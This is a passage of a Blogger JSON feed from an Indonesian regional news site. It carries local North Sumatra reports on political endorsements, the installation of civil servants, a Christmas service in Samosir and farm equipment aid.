politik di Sumatera Utara. Ia menilai keputusan MKGR Sumut merupakan hasil kajian dan pertimbangan matang demi kepentingan daerah dan masa depan pembangunan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sebagai bagian dari keluarga besar MKGR, saya mendukung penuh sikap dan keputusan MKGR Sumut yang memberikan dukungan kepada Hendri Sitorus. Ini bukan keputusan emosional, melainkan langkah strategis yang mempertimbangkan kapasitas, rekam jejak, serta komitmen beliau terhadap pembangunan dan kesejahteraan masyarakat,” kata Ihsan kepada wartawan, Sabtu (10\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIhsan yang juga tercatat sebagai pengurus organisasi kemasyarakatan dan kerap terlibat dalam kegiatan sosial-politik di Kota Medan dan Sumatera Utara menilai Hendri Sitorus memiliki pengalaman kepemimpinan yang mumpuni serta kemampuan membangun komunikasi lintas kelompok.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut, menurutnya, menjadi modal penting dalam menghadapi tantangan pemerintahan dan dinamika politik ke depan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Ihsan menegaskan bahwa MKGR sebagai organisasi yang lahir dari semangat gotong royong memiliki tanggung jawab moral untuk mendukung figur pemimpin yang mampu menjaga stabilitas, merawat persatuan, serta berpihak kepada kepentingan rakyat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“MKGR tidak hanya bicara politik elektoral, tetapi juga tentang nilai kebersamaan, persatuan, dan keberlanjutan pembangunan. Sosok Hendri Sitorus kami nilai sejalan dengan nilai-nilai tersebut,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menilai dukungan MKGR Sumut terhadap Hendri Sitorus dapat menjadi energi positif dalam memperkuat konsolidasi organisasi serta memperjelas arah perjuangan politik MKGR di Sumatera Utara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, dukungan ini sekaligus menjadi pesan bahwa MKGR ingin mengambil peran aktif dan konstruktif dalam proses demokrasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu, Ihsan mengajak seluruh kader MKGR, simpatisan, serta elemen masyarakat untuk tetap menjaga suasana kondusif dan menjunjung tinggi etika demokrasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIkhsan menekankan bahwa perbedaan pilihan politik adalah hal yang wajar, namun persatuan dan kepentingan rakyat harus tetap menjadi prioritas utama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami mengajak semua pihak untuk menyikapi dinamika politik ini secara dewasa. Jangan sampai perbedaan pilihan memecah persaudaraan. Demokrasi harus berjalan damai, jujur, dan bermartabat,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIhsan optimistis, dengan dukungan berbagai elemen masyarakat dan organisasi, Hendri Sitorus akan mampu menjawab harapan publik serta menghadirkan kepemimpinan yang berorientasi pada kerja nyata, pelayanan publik, dan kesejahteraan masyarakat Sumatera Utara.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6906703415373117755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6906703415373117755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/ihsan-dukung-penuh-sikap-politik-mkgr.html","title":"Ihsan Dukung Penuh Sikap Politik MKGR Sumut Dukung Hendri Sitorus: Energi Positif Perkuat Konsolidasi ..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s72-c\/image.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3257577901288918661"},"published":{"$t":"2026-01-10T11:02:00.001+07:00"},"updated":{"$t":"2026-01-10T11:02:14.091+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"75 Orang Pejabat Diantaranya 4 Eselon II  Dilantik,Ariston Sidauruk: Jangan Larut Suasana Euforia,Cari Terobosan Baru..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s499\/Screenshot_20260110_105738_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"499\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s320\/Screenshot_20260110_105738_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Wabup Samosir Ariston Tua Sidauruk Lantik 75 Orang Pejabat Setingkat PJPT, Pejabat Administrator dan Pejabat Pengawas,Jumat(110\/11) di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Kantor Bupati Samosir\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir, DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWabup Samosir Ariston Tua Sidauruk lantik 4 orang PJPT setingkat Eselon II yakni Rista Sitanggang menjabat Kadiskopumkmnaker Rista Sitanggang,Melva Siboro menjabat Kepala Badan Pengelola Keuangan dan Aset Daerah Kaban PKAD Melva Siboro,Kadis Ketahanan Pangan, Pertanian dan Perikanan Tumiur Gultom dan Rajoki Simarmata sebagai Kepala Bappeda, Riset dan Inovasi Daerah,Jumat (09\/01) di Aula Kantor Bupati Samosir.Selain 4 orang JPTP tersebut, Wabup juga melantik 38 Pejabat Administrator dan dan 33 orang Jabatan Pengawas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWabup Ariston Tua Sidauruk\u0026nbsp; menegaskan bahwa pengangkatan PNS dalam jabatan merupakan amanah dan kepercayaan pimpinan, sehingga harus dijalankan dengan penuh tanggung jawab, kejujuran, keikhlasan, serta dedikasi dan loyalitas yang tinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Wabup menekankan pentingnya penghayatan Core Values ASN BerAKHLAK, yakni berorientasi pelayanan, akuntabel, kompeten, harmonis, loyal, adaptif, dan kolaboratif, serta employer branding ASN Bangga Melayani Bangsa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan para pejabat yang baru dilantik agar tidak larut dalam euforia, khususnya bagi pejabat yang mendapat promosi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Segera menyesuaikan diri, kuasai Tupoksi, susun program kerja, ciptakan inovasi, dan lakukan terobosan-terobosan baru tanpa melanggar aturan. Tingkatkan koordinasi dengan seluruh stakeholder,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAriston juga meminta para pejabat untuk tidak takut menghadapi tantangan dan masalah, melainkan menyelesaikannya dengan kerja tim serta komunikasi yang baik dengan pimpinan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelantikan ini diharapkan mampu memperkuat kinerja birokrasi serta meningkatkan kualitas pelayanan publik di Kabupaten Samosir.Pangihutan\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3257577901288918661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3257577901288918661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/75-orang-pejabat-diantaranya-4-eselon.html","title":"75 Orang Pejabat Diantaranya 4 Eselon II  Dilantik,Ariston Sidauruk: Jangan Larut Suasana Euforia,Cari Terobosan Baru..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s72-c\/Screenshot_20260110_105738_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7311587994934564675"},"published":{"$t":"2026-01-02T22:48:00.001+07:00"},"updated":{"$t":"2026-01-02T22:48:05.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s1440\/FB_IMG_1767362837943.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s320\/FB_IMG_1767362837943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Lantik 4 Pejabat Eselon II di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution lantik empat pejabat Eselon II\u0026nbsp; yaitu Rahmat Hidayat Siregar sebagai Kadis Perkim, Nurbaiti Harahap sebagai Kadis PMPTSP, Illyan Chandra Simbolon sebagai Kadis Sosial dan Sri Suraiani Purnamawati sebagai Direktur UPTD Khusus RS Jiwa Prof. Dr.M Ildrem di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeempat OPD yang dilantik menurut Bobby Nasution memiliki peran yang krusial dalam penanganan pasca bencana misalnya Perkim yang ikut menangani pembangunan huntap, DPMPTSP mengatasi dampak bencana pada perlembatan ekonomi. Sedangkan untuk Dinas Sosial perlunya kolaborasi dengan Kementerian Sosial untuk membantu korban bencana dan RS Jiwa membantu memulihkan mental korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby mengingatkan Tahun 2026 banyak PR yang harus diselesaikan, termasuk penyelesaian pasca bencana dan minta tolong memaknai kolaborasi itu kecepatan dan ketepatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESecara spesifik,Bobby\u0026nbsp; menegaskan agar adanya pembatasan tender untuk program-program yang memakan waktu lama. Sehingga, program tersebut bisa berjalan maksimal sehingga bisa dinikmati masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Maksimal 5 atau 6 bulan (tender) karena kalau kerja di bulan 8 atau 9 masuk musim hujan, enggak selesai itu, kalau bulan 5-6 belum tender kasih bintang saja langsung, karena kerjaannya bisa tidak selesai atau hasilnya buruk,” tegas Bobby.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/empat-pejabat-eselon-ii-dilantikbobby.html","title":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s72-c\/FB_IMG_1767362837943.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8910054245724940180"},"published":{"$t":"2025-12-30T20:38:00.001+07:00"},"updated":{"$t":"2025-12-30T20:38:07.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s491\/Screenshot_20251230_203426_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"489\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s320\/Screenshot_20251230_203426_WhatsApp.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan Natal Oikoumene Kabupaten Samosir 2025 kali ini agak berbeda dengan tahun tahun sebelumnya.Kali ini dilaksanakan di sebuah gereja daerah terpencil di Gereja Katolik Stasi Santo Markus Sihusapi,Kecamatan Simanindo,Senin (29\/12) yang dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta pejabat lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski berada di daerah terpencil dan berukuran kecil, seluruh rangkaian ibadah berjalan khidmat dengan Tema Natal tahun ini, “Allah Hadir Untuk Menyelamatkan Keluarga”, Sub Tema,\" Newujudkan Samosir Unggul melalui keselamatan dan implementasi iman dalam kehidupan\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKhotbah disampaikan RD Octavius Tarigan yang baru pulang dari perjalanan iman ke Yerusalem, mengangkat Matius 1:21–24.Suasana semakin syahdu ketika lagu Malam Kudus terdengar. Bupati Samosir Vandiko T. Gultom dan Wabup Ariston Tua Sidauruk didaulat menyalakan lilin bersama, diikuti ratusan jemaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya ibadah, Pemkab Samosir membawa sentuhan ke Gereja tersebut. Bupati Samosir menyerahkan\u0026nbsp; Bantuan Rp 50 Juta untuk pengembangan\/ pembangunan\u0026nbsp; Gereja Santo Markus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Bantuan ini untuk pengembangan iman dan pembangunan gereja, sehingga kehadiran pemerintah benar-benar dirasakan masyarakat ” kata Vandiko.\u003C\/p\u003E\u003Cp\u003ESelain itu, diserahkan juga berbagai program beasiswa secara simbolis\u0026nbsp; untuk SD dan SMP yatim piatu, terlantar, SMA Sederajat yatim piatu dan berprestasi ,\u0026nbsp; beasiswa SMP masuk SMA unggulan (SMA N 1 Matauli Pandan, SMA Soposurung, dan SMA Unggul DEL)\u0026nbsp; Perguruan Tinggi Negeri seluruh Indonesia, serta\u0026nbsp; mahasiswa berprestasi kedokteran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengaku bersyukur dapat merayakan Natal bersama masyarakat di desa terpencil.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Allah hadir menyelamatkan keluarga, bukan hanya secara harfiah. Keluarga besar Kabupaten Samosir pun diselamatkan melalui karya Tuhan,” ujar Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPesan Natal harus sampai ke pelosok, pemerintah hadir ditengah masyarakat dan\u0026nbsp; masyarakat dapat merasakan manfaatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Wabup Ariston Tua Sidauruk mengajak masyarakat untuk saling memaafkan.\u0026nbsp; Wabup\u0026nbsp; yang baru pertama kali mengikuti Natal Oikoumene mengaku terharu berada ditengah-tengah masyarakat memuji dan memuliakan Tuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelaksanaan Natal Oikoumene ini tidak terlepas dari dukungan gereja melakukan wadah Forum Komunikasi Kerukunan Umat Kristen Katolik (FK3S) yang solid bekerjasma dengan Pemkab. Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua FK3S, Pdt. Tulus Sianturi, menilai program dan perhatian pemerintah Kabupaten Samosir\u0026nbsp; dalam peningkatan iman sangat menyentuh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya yakin kita ada saat ini karena berkat Tuhan. Melalui perayaan Natal ini kita mengharapkan yang terbaik bagi Samosir yang dipimpin bupati dan jajaran.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui perayaan Natal ini, Tulus mengajak seluruh jemaat bergandengan tangan mewujudkan Samosir Unggul.Meski gereja kecil, kami menerima kehangatan cinta kasih. Kami dukung program Pemkab, semoga Samosir semakin diberkati,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara RD Octavius Tarigan mengucapkan terima kasih atas dukungan pemerintah yang telah mendukung\u0026nbsp; perjalanan rohani\u0026nbsp; tokoh agama ke Yerusalem. RD. Octavius mengakui keberangkatannya bersama tokoh agama lainnya benar-benar bermanfaat dalam meningkatkan iman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/natal-oikumene-samosir-di-gereja-kecil.html","title":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s72-c\/Screenshot_20251230_203426_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4506454207789291207"},"published":{"$t":"2025-12-30T17:03:00.003+07:00"},"updated":{"$t":"2025-12-30T17:03:41.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s493\/Screenshot_20251230_164504_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"493\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Screenshot_20251230_164504_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EBupati Samosir Vandiko T Gultom Bersama Wakil Bupati Ariston Tua Sidauruk Serahkan Bantuan Alsintan Kepada 26 Poktan\u0026nbsp;\u003Cbr \/\u003Edi Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESebanyak 26 Poktan terima alat dan mesin pertanian yang bersumber dari APBN, APBD Sumut serta APBD Samosir.Alsintan tersebut diserahkan Bupati Samosir Vandiko T Gultom bersama Wakil Bupati Ariston Tua Sidauruk di Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlsintan berupa satu unit combine harvester besar,2\u0026nbsp; unit traktor roda dua rotary, serta empat unit pompa air berukuran 3 inci.Dari APBD Sumut diserahkan 2 unit traktor roda dua, 3 unit cultivator dan 4 unit pompa air ukuran 3 inci. Sementara itu, APBD Samosir mengalokasikan satu unit corn sheller mobile, dua unit cultivator serta 7 unit mesin chopper.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati Samosir menegaskan agar seluruh Alsintan yang diterima dimanfaatkan sesuai kebutuhan di lapangan. Ia menyampaikan bahwa pemerintah pusat maupun provinsi turut melakukan pemantauan terhadap penggunaan bantuan yang disalurkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bantuan ini harus benar-benar dimanfaatkan optimal, kabupaten\/kota se-Indonesia berebut untuk mendapatkannya. Saya tekankan di sini tolong betul-betul dimanfaatkan, jangan sampai nanti ketika di rumah barangnya dianggurkan. Pemerintah pusat dan provinsi melakukan pemantauan, jadi apabila tidak digunakan sesuai peruntukan, tidak menutup kemungkinan akan kita alihkan kepada kelompok yang lebih membutuhkan,” ujar Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan bahwa proses pengusulan bantuan tidak dapat dilakukan secara sembarangan dan harus sesuai mekanisme. Menurutnya, kelompok tani yang ingin mengajukan bantuan wajib terdaftar secara resmi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pengusulan bantuan pusat maupun provinsi hanya bisa dilakukan jika kelompok tani terdaftar resmi. Maka saya mengimbau agar masyarakat memperbarui data, 